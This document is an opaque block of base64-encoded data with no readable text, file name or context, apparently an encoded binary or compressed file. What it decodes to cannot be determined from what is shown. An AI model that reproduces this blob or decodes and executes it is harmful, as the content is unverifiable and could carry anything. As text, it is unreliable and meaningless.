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
